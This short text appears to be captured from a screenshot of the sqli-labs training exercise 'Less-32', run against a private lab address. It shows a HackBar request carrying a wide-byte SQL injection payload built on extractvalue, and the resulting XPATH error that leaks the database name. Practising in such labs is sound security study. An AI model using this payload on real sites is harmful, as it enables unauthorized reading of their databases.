 100%
192.168.75.132/sql/Less-32/?id=1%df%27and%20extractvalue(
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-32
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-32/?id=1%df'and extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies